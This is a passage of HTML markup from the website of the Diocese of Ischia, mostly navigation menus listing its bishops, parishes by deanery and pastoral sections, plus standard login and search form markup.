<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1777" id="mega-menu-item-1777"><a class="mega-menu-link" href="https://www.chiesaischia.it/la-storia-della-nostra-diocesi/">La Storia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-menu-item-2372" id="mega-menu-item-2372"><a class="mega-menu-link" href="#">Santi Patroni<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2377" id="mega-menu-item-2377"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giovan-giusepe-della-croce/">San Giovan Giusepe della Croce</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1750" id="mega-menu-item-1750"><a class="mega-menu-link" href="https://www.chiesaischia.it/s-restituta/">S. Restituta</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1778" id="mega-menu-item-1778"><a class="mega-menu-link" href="https://www.chiesaischia.it/xiii-sinodo/">XIII Sinodo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1779" id="mega-menu-item-1779"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/viii-convegno/">VIII Convegno</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2497" id="mega-menu-item-2497"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Il Vescovo<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-2497-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-5-of-12 menu_title" style="--columns:12; --span:5" id="mega-menu-2497-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2450" id="mega-menu-item-2450"><a class="mega-menu-link">S.E. Mons Carlo Villano</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-2497-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-2497-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4392" id="mega-menu-item-4392"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-carlo-villano/">Biografia di S. E. Mons. Carlo Villano</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4391" id="mega-menu-item-4391"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-carlo-villano/">Stemma episcopale – S. E. Mons. Carlo Villano</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4362" id="mega-menu-item-4362"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/lettere-pastorali-il-vescovo-2/">Lettere Pastorali</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4363" id="mega-menu-item-4363"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/messaggi-il-vescovo-2/">Messaggi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4364" id="mega-menu-item-4364"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/omelie-2/">Omelie</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4365" id="mega-menu-item-4365"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/preghiere-il-vescovo-2/">Preghiere</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-2497-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-2497-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-menu-item-3436" id="mega-menu-item-3436"><a class="mega-menu-link" href="#">Vescovi precedenti<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3443" id="mega-menu-item-3443"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-gennearo-pascarella/">Biografia S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3444" id="mega-menu-item-3444"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-gennearo-pascarella/">Stemma episcopale  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3439" id="mega-menu-item-3439"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/lettere-pastorali-il-vescovo/">Lettere Pastorali  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3441" id="mega-menu-item-3441"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/omelie-il-vescovo/">Omelie  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3440" id="mega-menu-item-3440"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/messaggi-il-vescovo/">Messaggi  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3442" id="mega-menu-item-3442"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/preghiere-il-vescovo/">Preghiere  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1782" id="mega-menu-item-1782"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-pietro-lagnese/">Biografia  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1783" id="mega-menu-item-1783"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-pietro-lagnese/">Stemma episcopale  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1784" id="mega-menu-item-1784"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/lettere-pastorali/">Lettere Pastorali S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1785" id="mega-menu-item-1785"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/omelie/">Omelie  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1786" id="mega-menu-item-1786"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/messaggi/">Messaggi  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1787" id="mega-menu-item-1787"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/preghiere/">Preghiere  S.E. Mons Pietro Lagnese</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-2497-3">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-2497-3-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3095" id="mega-menu-item-3095"><a class="mega-menu-link" href="https://www.chiesaischia.it/cronotassi-dei-vescovi/">Cronotassi dei Vescovi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2499" id="mega-menu-item-2499"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Parrocchie<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-2499-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 menu_title" style="--columns:12; --span:4" id="mega-menu-2499-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="#">Decanati</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-2499-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-2499-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-menu-item-1791" id="mega-menu-item-1791"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/parrocchie/decanato-di-ischia/">Decanato di Ischia<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2385" id="mega-menu-item-2385"><a class="mega-menu-link" href="https://www.chiesaischia.it/cattedrale/">Cattedrale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2409" id="mega-menu-item-2409"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-assunta/">Santa Maria Assunta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2386" id="mega-menu-item-2386"><a class="mega-menu-link" href="https://www.chiesaischia.it/gesu-buon-pastore/">Gesu’ Buon Pastore</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2387" id="mega-menu-item-2387"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-domenico-in-ss-annunziata/">San Domenico in SS.Annunziata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2388" id="mega-menu-item-2388"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-di-portosalvo/">Santa Maria di Portosalvo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2389" id="mega-menu-item-2389"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-delle-grazie-in-s-pietro/">Santa Maria delle Grazie in S. Pietro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2390" id="mega-menu-item-2390"><a class="mega-menu-link" href="https://www.chiesaischia.it/sant-antonio-abate/">Sant’Antonio Abate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2391" id="mega-menu-item-2391"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-ciro-martire/">San Ciro Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2412" id="mega-menu-item-2412"><a class="mega-menu-link" href="https://www.chiesaischia.it/frati-minori/">Frati minori</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-menu-item-1803" id="mega-menu-item-1803"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/parrocchie/casamicciola-lacco-ameno/">Decanato di Casamicciola - Lacco Ameno<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2392" id="mega-menu-item-2392"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-maddalena-penitente/">Santa Maria Maddalena Penitente</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2393" id="mega-menu-item-2393"><a class="mega-menu-link" href="https://www.chiesaischia.it/sant-antonio-da-padova/">Sant’Antonio da Padova</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2394" id="mega-menu-item-2394"><a class="mega-menu-link" href="https://www.chiesaischia.it/ss-annunziata-in-santa-maria-delle-grazie/">SS.Annunziata in Santa Maria delle Grazie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-menu-item-1807" id="mega-menu-item-1807"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/forio/">Decanato di Forio<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2395" id="mega-menu-item-2395"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-vito-martire/">San Vito Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2396" id="mega-menu-item-2396"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-di-montevergine/">Santa Maria di Montevergine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2398" id="mega-menu-item-2398"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-leonardo-abate/">San Leonardo Abate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2400" id="mega-menu-item-2400"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-francesco-saverino/">San Francesco Saverio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2416" id="mega-menu-item-2416"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-sebastiano-martire/">San Sebastiano Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2422" id="mega-menu-item-2422"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-michele-arcangelo/">San Michele Arcangelo</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-menu-item-1814" id="mega-menu-item-1814"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/barano-serrara-fontana/">Decantato di Barano - Serrara Fontana<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2401" id="mega-menu-item-2401"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-del-carmine/">Santa Maria del Carmine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2402" id="mega-menu-item-2402"><a class="mega-menu-link" href="https://www.chiesaischia.it/maria-ss-madre-della-chiesa/">Maria SS. Madre della Chiesa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2403" id="mega-menu-item-2403"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giovanni-battista/">San Giovanni Battista</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2404" id="mega-menu-item-2404"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-della-mercede/">Santa Maria della Mercede</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2405" id="mega-menu-item-2405"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giorgio-martire/">San Giorgio Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2406" id="mega-menu-item-2406"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-la-porta/">Santa Maria la Porta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2407" id="mega-menu-item-2407"><a class="mega-menu-link" href="https://www.chiesaischia.it/nativita-di-maria-ss/">Natività di Maria SS.</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2426" id="mega-menu-item-2426"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-sebastiano-martire-2/">San Sebastiano Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2435" id="mega-menu-item-2435"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-michele-arcangelo-2/">San Michele Arcangelo</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-1824" id="mega-menu-item-1824"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Pastorale<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1824-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 menu_title" style="--columns:12; --span:4" id="mega-menu-1824-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2445" id="mega-menu-item-2445"><a class="mega-menu-link">Vivere la Chiesa</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 menu_title" style="--columns:12; --span:4" id="mega-menu-1824-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2446" id="mega-menu-item-2446"><a class="mega-menu-link">Incontrarsi nella fede</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-1824-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1824-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-menu-item-2373" id="mega-menu-item-2373"><a class="mega-menu-link" href="#">Famiglie<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1826" id="mega-menu-item-1826"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/speciale-sinodo-famiglia/">Sinodo delle Famiglie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1829" id="mega-menu-item-1829"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/giovani-e-sport/">Giovani</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1833" id="mega-menu-item-1833"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/turismo-e-tempo-libero/">Turismo e Tempo Libero</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1832" id="mega-menu-item-1832"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/sociale-e-lavoro/">Sociale e Lavoro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2408" id="mega-menu-item-2408"><a class="mega-menu-link" href="https://www.chiesaischia.it/storia-arte-e-cultura/">Storia,Arte e Cultura</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4700" id="mega-menu-item-4700"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ufficio-tecnico/">Ufficio Tecnico</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1824-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1834" id="mega-menu-item-1834"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/vocazioni/">Vocazioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1830" id="mega-menu-item-1830"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/missioni/">Missioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1828" id="mega-menu-item-1828"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/ecumenismo/">Ecumenismo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1827" id="mega-menu-item-1827"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/caritas-e-migrantes/">Caritas e Migrantes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1831" id="mega-menu-item-1831"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/progetto-policoro/">Progetto Policoro</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4953" id="mega-menu-item-4953"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/zaro/">Fenomeno "Zaro"</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4701" id="mega-menu-item-4701"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ix-convegno/" tabindex="0">IX Convegno</a></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrati</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Benvenuto!</span>Accedi al tuo account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>il tuo username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>la tua password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ACCEDI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Password dimenticata?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recupero della password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera la tua password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>La tua email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Invia la mia password">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.chiesaischia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.chiesaischia.it/">
            <img class="td-retina-data" data-retina="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_new_vescovo.png" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png" alt=""/>
            <span class="td-visual-hidden">Diocesi Ischia</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.chiesaischia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.chiesaischia.it/">
			<img class="td-retina-data" data-retina="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_new_vescovo.png" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.chiesaischia.it/">
			<img class="td-retina-data" data-retina="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_new_vescovo.png" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png" alt=""/>
		</a>
	    </div>
    <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-first mega-td-menu-item mega-td-normal-menu mega-menu-item-1747" id="mega-menu-item-1747"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Diocesi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-1747-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2448" id="mega-menu-item-2448"><a class="mega-menu-link">Organismi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2449" id="mega-menu-item-2449"><a class="mega-menu-link">Struttura e persone</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-0-2">
		<ul class="mega-sub-menu">
